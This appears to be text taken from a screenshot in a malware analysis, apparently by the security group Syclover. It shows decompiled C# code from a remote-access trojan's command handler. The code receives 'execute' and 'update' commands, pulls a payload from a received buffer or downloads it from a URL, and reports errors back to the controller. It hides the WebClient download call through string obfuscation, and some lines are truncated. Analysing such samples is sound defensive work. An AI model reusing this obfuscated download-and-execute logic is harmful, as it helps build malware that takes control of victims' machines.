 IL_D1A:
if (Operators.CompareString(array[0], "rn", false) == 0 | Operators.CompareString(array[0], "up", false) == 0 | Oper
(array[0], "rp", false) == 0 | Operators.CompareString(array[0], "rps", false) == 0)
{
if (!array[1].ToLower().StartsWith("http"))
{
try
{
MemoryStream memoryStream7 = new MemoryStream();
int length5 = (array[0] + this.Y + array[1] + this.Y).Length;
memoryStream7.Write(b, length5, b.Length - length5);
array2 = this.ZIP(memoryStream7.ToArray());
goto IL_EC9;
}
catch (Exception ex5)
{
if (Operators.CompareString(array[0], "rn", false) == 0)
{
this.Send("MSG" + this.Y + "Execute ERROR");
}
else
{
this.Send("MSG" + this.Y + "Update ERROR");
}
this.Send("bla");
return;
}
}
try
{
array2 = (byte[])Versioned.CallByName(new WebClient(), "Downiata".Replace("i", "loadD"), CallType.Method, new
{
array[2]
});
}
catch (Exception ex6)
{
if (Operators.CompareString(array[0], "rn", false) == 0)
{
this.Send("MSG" + this.Y + "Execute ERROR");
}
else
{
this.Send("MSG" + this.Y + "Update ERROR");
}
this.Send("bla");
return;
}
IL_EC9:
this.Send("bla");
三叶草小组Syclover